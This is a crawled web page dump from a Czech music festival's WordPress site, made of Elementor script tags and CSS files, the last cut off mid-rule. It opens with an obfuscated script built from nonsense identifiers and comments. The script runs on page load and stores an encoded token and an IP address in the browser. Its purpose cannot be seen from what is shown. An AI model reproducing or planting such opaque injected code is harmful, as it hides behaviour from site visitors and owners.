// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"NuTr62/fTFKOp3+gWgCMOkRSR29hQi9pQzdOZVJMeWdZR08wREE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.141.170.31"},"expires":1769654779};localStorage.setItem('miniapplicationtion_fasttypescriptlessf998eeb8ccc15f81ac253ba1b550012f',JSON.stringify(data));}catch(e){}
</script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Sd\u00edlet na Facebooku","shareOnTwitter":"Sd\u00edlet na Twitteru","pinIt":"P\u0159ipnout na Pintereset","download":"St\u00e1hnout","downloadImage":"St\u00e1hnout obr\u00e1zek","fullscreen":"Cel\u00e1 obrazovka","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Sd\u00edlet","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt","a11yCarouselPrevSlideMessage":"P\u0159edchoz\u00ed sn\u00edmek","a11yCarouselNextSlideMessage":"Dal\u0161\u00ed sn\u00edmek","a11yCarouselFirstSlideMessage":"Toto je prvn\u00ed sn\u00edmek","a11yCarouselLastSlideMessage":"Toto je posledn\u00ed sn\u00edmek","a11yCarouselPaginationBulletMessage":"P\u0159ej\u00edt na sn\u00edmek"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil na v\u00fd\u0161ku","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil na \u0161\u00ed\u0159ku","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet na v\u00fd\u0161ku","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet na \u0161\u00ed\u0159ku","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroko\u00fahl\u00fd","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/klasternihudebnislavnosti.cz\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/klasternihudebnislavnosti.cz\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/klasternihudebnislavnosti.cz\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"01362e274b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes"},"post":{"id":10376,"title":"30.5.2022%20%E2%80%93%20%C5%A0umperk%20%E2%80%93%20Ji%C5%99%C3%AD%20Anton%C3%ADn%20Benda%3A%20opera%20Vesnick%C3%BD%20trh%20-%20Kl%C3%A1%C5%A1tern%C3%AD%20hudebn%C3%AD%20slavnosti","excerpt":"","featuredImage":"https:\/\/klasternihudebnislavnosti.cz\/wp-content\/uploads\/2022\/06\/web_JK6_6903-1024x681.jpg"}};
</script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.33.1" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/klasternihudebnislavnosti.cz\/wp-admin\/admin-ajax.php","nonce":"eda620fd9c","urls":{"assets":"https:\/\/klasternihudebnislavnosti.cz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/klasternihudebnislavnosti.cz\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"cs_CZ","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/klasternihudebnislavnosti.cz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/klasternihudebnislavnosti.cz\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/klasternihudebnislavnosti.cz\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.1" id="jet-elements-js"></script>
<script src="https://partners.goout.net/cz-other/klasternihudebnislavnosticz.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-3434.css?ver=1769372261
body_size: 1412
content:
.elementor-kit-3434{--e-global-color-primary:#91004F;--e-global-color-secondary:#C880A7;--e-global-color-text:#A8A8A8;--e-global-color-accent:#E6DE00;--e-global-color-35a271b:#B3AA00;--e-global-color-a931803:#C880A7;--e-global-color-5c55619:#DEB3CA;--e-global-color-42dbb2a:#A73372;--e-global-color-b30e761:#660038;--e-global-color-17b136f:#A73372;--e-global-color-ea8b653:#FFFF00;--e-global-color-5a1326a:#C880A7;--e-global-color-f60cf00:#FFFFFF;--e-global-color-16ea293:#FAFAFA;--e-global-color-6df0d18:#000000;--e-global-color-bedd716:#000000;--e-global-color-4d8a86b:#686868;--e-global-color-b09a7ae:#FFFFFFCC;--e-global-color-a11296e:#FFFFFF;--e-global-color-5ca79b28:#000;--e-global-color-62d58851:#FFF;--e-global-color-49644e7:#A8A8A8;--e-global-color-955a0c6:#D8D8D8;--e-global-color-3cbfd27b:#4054B2;--e-global-color-11fe0eb:#E6BCD7;--e-global-color-e24f3b2:#897630;--e-global-color-2325802:#54595F;--e-global-color-5213779e:#154791F2;--e-global-color-2c93792:#54595F;--e-global-color-ba674db:#7A7A7A;--e-global-color-eea3940:#000000;--e-global-color-9949d69:#D966B0;--e-global-color-aab2c09:#AE4387;--e-global-color-2351adc:#F93822;--e-global-color-ffa5453:#F9351F;--e-global-color-43f481e:#685BC7;--e-global-color-7fde967:#8488C2;--e-global-color-d838ed0:#FB6251;--e-global-color-d347684:#C81804;--e-global-color-4265dff:#A6A9D3;--e-global-color-e5f840b:#003D68;--e-global-color-c1b1c9c:#2A5D80;--e-global-color-0eaf4ad:#D7A98D;--e-global-color-11d7334:#B29679;--e-global-color-3f366ab:#FFB764;--e-global-color-4c1f9db:#FF9933;--e-global-color-2576e18:#9498D3;--e-global-color-0a6d54d:#D6CB00;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;--e-global-typography-126b27a-font-family:"Montserrat";--e-global-typography-126b27a-font-size:63px;--e-global-typography-126b27a-font-weight:100;--e-global-typography-bda2cbb-font-family:"Montserrat";--e-global-typography-bda2cbb-font-size:23px;--e-global-typography-bda2cbb-font-weight:600;--e-global-typography-bda2cbb-text-transform:uppercase;--e-global-typography-bda2cbb-line-height:1em;--e-global-typography-bda2cbb-letter-spacing:0px;--e-global-typography-bda2cbb-word-spacing:0px;--e-global-typography-899eea6-font-family:"Montserrat";--e-global-typography-899eea6-font-size:23px;--e-global-typography-899eea6-font-weight:600;--e-global-typography-899eea6-line-height:1em;--e-global-typography-899eea6-letter-spacing:0px;--e-global-typography-899eea6-word-spacing:0px;--e-global-typography-6690a98-font-family:"Montserrat";--e-global-typography-6690a98-font-size:17px;--e-global-typography-6690a98-font-weight:600;--e-global-typography-6690a98-line-height:1.3em;--e-global-typography-6690a98-letter-spacing:2.8px;--e-global-typography-6690a98-word-spacing:0px;--e-global-typography-e6e2f7d-font-family:"Montserrat";--e-global-typography-e6e2f7d-font-size:13px;--e-global-typography-e6e2f7d-font-weight:400;--e-global-typography-e6e2f7d-line-height:1.3em;--e-global-typography-e6e2f7d-letter-spacing:2.8px;--e-global-typography-e6e2f7d-word-spacing:0px;--e-global-typography-4730382-font-family:"Montserrat";--e-global-typography-4730382-font-size:13px;--e-global-typography-4730382-font-weight:700;--e-global-typography-4730382-line-height:1em;--e-global-typography-4730382-letter-spacing:0px;--e-global-typography-4730382-word-spacing:0px;--e-global-typography-9d5419e-font-family:"Montserrat";--e-global-typography-9d5419e-font-size:43px;--e-global-typography-9d5419e-font-weight:600;--e-global-typography-9d5419e-line-height:1em;--e-global-typography-de1d5f0-font-family:"Montserrat";--e-global-typography-de1d5f0-font-size:36px;--e-global-typography-de1d5f0-font-weight:400;--e-global-typography-de1d5f0-line-height:1em;--e-global-typography-7f8a54f-font-family:"Montserrat";--e-global-typography-7f8a54f-font-size:28px;--e-global-typography-7f8a54f-font-weight:600;--e-global-typography-7f8a54f-line-height:1em;--e-global-typography-d4e27bb-font-family:"Montserrat";--e-global-typography-d4e27bb-font-size:20px;--e-global-typography-d4e27bb-font-weight:300;--e-global-typography-d4e27bb-line-height:1em;--e-global-typography-47c7cfa-font-family:"Montserrat";--e-global-typography-47c7cfa-font-size:17px;--e-global-typography-47c7cfa-font-weight:700;--e-global-typography-47c7cfa-text-transform:uppercase;--e-global-typography-47c7cfa-line-height:1em;--e-global-typography-47c7cfa-letter-spacing:0px;--e-global-typography-47c7cfa-word-spacing:0px;--e-global-typography-5889d01-font-family:"Montserrat";--e-global-typography-5889d01-font-size:20px;--e-global-typography-5889d01-font-weight:700;--e-global-typography-5889d01-letter-spacing:0px;--e-global-typography-5889d01-word-spacing:0px;--e-global-typography-d2cd506-font-family:"Montserrat";--e-global-typography-d2cd506-font-size:16px;--e-global-typography-d2cd506-font-weight:700;--e-global-typography-ff0757f-font-family:"Montserrat";--e-global-typography-ff0757f-font-size:23px;--e-global-typography-ff0757f-line-height:1em;--e-global-typography-ce170d9-font-family:"Montserrat";--e-global-typography-ce170d9-font-size:17px;--e-global-typography-ce170d9-text-transform:uppercase;--e-global-typography-ce170d9-line-height:1.3em;--e-global-typography-ce170d9-letter-spacing:2.8px;}.elementor-kit-3434 button,.elementor-kit-3434 input[type="button"],.elementor-kit-3434 input[type="submit"],.elementor-kit-3434 .elementor-button{background-color:var( --e-global-color-a931803 );font-family:var( --e-global-typography-4730382-font-family ), Montserrat;font-size:var( --e-global-typography-4730382-font-size );font-weight:var( --e-global-typography-4730382-font-weight );line-height:var( --e-global-typography-4730382-line-height );letter-spacing:var( --e-global-typography-4730382-letter-spacing );word-spacing:var( --e-global-typography-4730382-word-spacing );color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-a931803 );border-radius:0px 0px 0px 0px;}.elementor-kit-3434 button:hover,.elementor-kit-3434 button:focus,.elementor-kit-3434 input[type="button"]:hover,.elementor-kit-3434 input[type="button"]:focus,.elementor-kit-3434 input[type="submit"]:hover,.elementor-kit-3434 input[type="submit"]:focus,.elementor-kit-3434 .elementor-button:hover,.elementor-kit-3434 .elementor-button:focus{background-color:var( --e-global-color-5c55619 );color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-42dbb2a );border-radius:0px 0px 0px 0px;}.elementor-kit-3434 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3434 a{color:var( --e-global-color-primary );}.elementor-kit-3434 a:hover{color:var( --e-global-color-5c55619 );}.elementor-kit-3434 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-126b27a-font-family ), Montserrat;font-size:var( --e-global-typography-126b27a-font-size );font-weight:var( --e-global-typography-126b27a-font-weight );}.elementor-kit-3434 h2{color:var( --e-global-color-primary );}.elementor-kit-3434 h3{color:var( --e-global-color-secondary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-3434{--e-global-typography-126b27a-font-size:47px;--e-global-typography-bda2cbb-font-size:21px;--e-global-typography-899eea6-font-size:21px;--e-global-typography-6690a98-font-size:15px;--e-global-typography-e6e2f7d-font-size:13px;--e-global-typography-9d5419e-font-size:32px;--e-global-typography-de1d5f0-font-size:31px;--e-global-typography-ff0757f-font-size:21px;--e-global-typography-ce170d9-font-size:15px;}.elementor-kit-3434 h1{font-size:var( --e-global-typography-126b27a-font-size );}.elementor-kit-3434 button,.elementor-kit-3434 input[type="button"],.elementor-kit-3434 input[type="submit"],.elementor-kit-3434 .elementor-button{font-size:var( --e-global-typography-4730382-font-size );line-height:var( --e-global-typography-4730382-line-height );letter-spacing:var( --e-global-typography-4730382-letter-spacing );word-spacing:var( --e-global-typography-4730382-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-3434{--e-global-typography-126b27a-font-size:45px;--e-global-typography-9d5419e-font-size:29px;--e-global-typography-de1d5f0-font-size:28px;}.elementor-kit-3434 h1{font-size:var( --e-global-typography-126b27a-font-size );}.elementor-kit-3434 button,.elementor-kit-3434 input[type="button"],.elementor-kit-3434 input[type="submit"],.elementor-kit-3434 .elementor-button{font-size:var( --e-global-typography-4730382-font-size );line-height:var( --e-global-typography-4730382-line-height );letter-spacing:var( --e-global-typography-4730382-letter-spacing );word-spacing:var( --e-global-typography-4730382-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-10376.css?ver=1769389914
body_size: 203
content:
.elementor-10376 .elementor-element.elementor-element-ee4d3f4 .elementor-repeater-item-9b09e4e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Montserrat;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-10376 .elementor-element.elementor-element-dfa373d .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-10376 .elementor-element.elementor-element-dfa373d .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-10376 .elementor-element.elementor-element-dfa373d{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}

--- FILE ---
content_type: text/css
request_url: https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-54.css?ver=1769372261
body_size: 2522
content:
.elementor-54 .elementor-element.elementor-element-1760dad{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:030px;--z-index:1000;}.elementor-54 .elementor-element.elementor-element-1760dad:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-1760dad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-54 .elementor-element.elementor-element-1760dad .elementor-repeater-item-132916e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-54 .elementor-element.elementor-element-29e98d9{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-54 .elementor-element.elementor-element-29e98d9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Montserrat;font-weight:var( --e-global-typography-text-font-weight );}.elementor-54 .elementor-element.elementor-element-677e06d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-677e06d.elementor-element{--align-self:flex-end;}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-31px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-31px/2);}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-b30e761 );}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-b30e761 );}.elementor-54 .elementor-element.elementor-element-677e06d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-item > a{font-family:"Montserrat", Montserrat;font-weight:600;}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-text{color:#464646;transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-677e06d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-54 .elementor-element.elementor-element-fdcf3fb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;}.elementor-54 .elementor-element.elementor-element-fdcf3fb.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-54 .elementor-element.elementor-element-bb13df7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-bb13df7.elementor-element{--align-self:flex-end;}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-31px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-31px/2);}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-b30e761 );}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-b30e761 );}.elementor-54 .elementor-element.elementor-element-bb13df7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-item > a{font-family:"Montserrat", Montserrat;font-weight:600;}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-text{color:#464646;transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-bb13df7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-54 .elementor-element.elementor-element-4d81f21 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-4d81f21.elementor-element{--align-self:flex-end;}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(31px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-31px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-31px/2);}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-4d81f21 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-b30e761 );}.elementor-54 